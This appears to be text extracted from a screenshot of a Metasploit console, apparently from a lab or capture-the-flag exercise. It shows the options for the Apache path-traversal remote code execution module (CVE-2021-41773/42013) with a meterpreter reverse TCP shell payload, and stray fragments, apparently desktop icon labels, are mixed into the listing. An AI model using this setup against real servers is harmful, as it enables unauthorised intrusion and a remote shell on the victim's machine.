 msf6 exploit(multi/http/apache_normalize_path_rce) > show options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
NewFolder
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
sa VBox_GAs_...
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
eagle_flag.j...
Id Name
-- ----
0 Automatic (Dropper)
View the full module info with the info, or info -d command.
reports
msf6 exploit(multi/http/apache_normalize_path_rce) >